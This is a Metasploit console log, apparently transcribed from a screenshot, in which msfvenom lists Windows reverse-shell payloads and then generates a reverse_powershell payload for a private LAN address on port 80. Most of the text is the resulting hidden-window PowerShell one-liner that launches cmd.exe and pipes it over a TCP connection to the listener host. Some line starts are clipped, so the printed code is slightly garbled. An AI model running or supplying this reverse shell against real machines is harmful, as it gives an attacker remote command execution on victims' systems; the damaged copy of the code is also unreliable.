 Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -l payloads | grep 'cmd/windows/reverse'
[*] exec: msfvenom -l payloads | grep 'cmd/windows/reverse'
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
cmd/windows/reverse_lua Creates an interactive shell via Lua
cmd/windows/reverse_perl Creates an interactive shell via perl
cmd/windows/reverse_powershell Connect back and create a command shell via Powershell
cmd/windows/reverse_ruby Connect back and create a command shell via Ruby
msf6 > msfvenom -p cmd/windows/reverse_powershell LHOST=192.168.106.128 LPORT=80
[*] exec: msfvenom -p cmd/windows/reverse_powershell LHOST=192.168.106.128 LPORT=80
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1586 bytes
powershell -w hidden -nop -c $a='192.168.106.128';$b=80;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byt
[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.
edirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$e
.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { start-sleep -m 100; if ($osread.IsCompleted -and $osread.Result -ne 0) { $r=$os.BaseStream
EndRead($osread); $s.Write($ob,0,$r); $s.Flush(); $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.Bas
Stream.EndRead($esread); $s.Write($eb,0,$r); $s.Flush(); $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null); } if ($s.DataAvailable) { $r=$s.Read($nb,0,$nb.Length);
if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); } } if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::
electRead) -and $c.Client.Available -eq 0)) { break; } if ($p.ExitCode -ne $null) { break; }}
msf6 >